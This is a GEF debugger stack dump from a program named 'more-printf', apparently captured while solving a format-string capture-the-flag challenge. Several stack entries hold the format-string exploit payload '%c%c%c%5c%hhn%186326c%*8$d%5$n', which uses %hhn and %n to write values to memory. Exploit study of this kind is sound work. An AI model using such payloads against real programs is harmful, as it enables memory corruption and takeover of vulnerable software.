 gef⮕  tele 40
0x00007fffffffe2d0│+0x0000: 0x0000003000000030 ("0"?)    ← $rsp
0x00007fffffffe2d8│+0x0008: 0x00007fffffffe3c0  →  0x00005555555552c0  →  <__libc_csu_init+0> endbr64
0x00007fffffffe2e0│+0x0010: 0x00007fffffffe2f0  →  0x00007ffff7dcda00  →  0x00000000fbad208b
0x00007fffffffe2e8│+0x0018: 0x5b01de4e046b1e00
0x00007fffffffe2f0│+0x0020: 0x00007ffff7dcda00  →  0x00000000fbad208b
0x00007fffffffe2f8│+0x0028: 0x00007ffff7dca2a0  →  0x0000000000000000
0x00007fffffffe300│+0x0030: 0x000055555555b260  →  "%c%c%c%5c%hhn%186326c%*8$d%5$n"
0x00007fffffffe308│+0x0038: 0x00007fff08629be7
0x00007fffffffe310│+0x0040: 0x00007ffff7dcf8c0  →  0x0000000000000000
0x00007fffffffe318│+0x0048: 0x00007ffff7ff5540  →  0x00007ffff7ff5540  →  [loop detected]
0x00007fffffffe320│+0x0050: 0xffffffffffffffb0
0x00007fffffffe328│+0x0058: 0x0000000000000000
0x00007fffffffe330│+0x0060: 0x000055555555b27d  →  0x000000000000006e ("n"?)
0x00007fffffffe338│+0x0068: 0x00007ffff7a61f42  →  <_IO_getline+146> cmp eax, 0xffffffff
0x00007fffffffe340│+0x0070: 0x000055555555b260  →  "%c%c%c%5c%hhn%186326c%*8$d%5$n"
0x00007fffffffe348│+0x0078: 0x00000001046b1e00
0x00007fffffffe350│+0x0080: 0x000055555555b290  →  0x00000000fbad2c84
0x00007fffffffe358│+0x0088: 0x00007ffff7dcda00  →  0x00000000fbad208b
0x00007fffffffe360│+0x0090: 0x000055555555b260  →  "%c%c%c%5c%hhn%186326c%*8$d%5$n"
0x00007fffffffe368│+0x0098: 0x0000000000000000
0x00007fffffffe370│+0x00a0: 0x00007fffffffe4a0  →  0x0000000000000001
0x00007fffffffe378│+0x00a8: 0x0000000000000000
0x00007fffffffe380│+0x00b0: 0x0000000000000000
0x00007fffffffe388│+0x00b8: 0x00007ffff7a60cad  →  <fgets+173> xor esi, esi
0x00007fffffffe390│+0x00c0: 0x0000000000000000
0x00007fffffffe398│+0x00c8: 0x00007fffffffe3c0  →  0x00005555555552c0  →  <__libc_csu_init+0> endbr64
0x00007fffffffe3a0│+0x00d0: 0x0000555555555100  →  <_start+0> endbr64
0x00007fffffffe3a8│+0x00d8: 0x00005555555552af  →  <main+198> mov edi, 0x1
0x00007fffffffe3b0│+0x00e0: 0x00007fffffffe308  →  0x00007fff08629be7
0x00007fffffffe3b8│+0x00e8: 0x5b01de4e046b1e00
0x00007fffffffe3c0│+0x00f0: 0x00005555555552c0  →  <__libc_csu_init+0> endbr64    ← $rbp
0x00007fffffffe3c8│+0x00f8: 0x00007ffff7a03bf7  →  <__libc_start_main+231> mov edi, eax
0x00007fffffffe3d0│+0x0100: 0x0000000000000001
0x00007fffffffe3d8│+0x0108: 0x00007fffffffe4a8  →  0x00007fffffffe6fc  →  "/vagrant/more-printf/more-printf"
0x00007fffffffe3e0│+0x0110: 0x0000000100008000
0x00007fffffffe3e8│+0x0118: 0x00005555555551e9  →  <main+0> endbr64
0x00007fffffffe3f0│+0x0120: 0x0000000000000000
0x00007fffffffe3f8│+0x0128: 0xdfe635888f94d229
0x00007fffffffe400│+0x0130: 0x0000555555555100  →  <_start+0> endbr64
0x00007fffffffe408│+0x0138: 0x00007fffffffe4a0  →  0x0000000000000001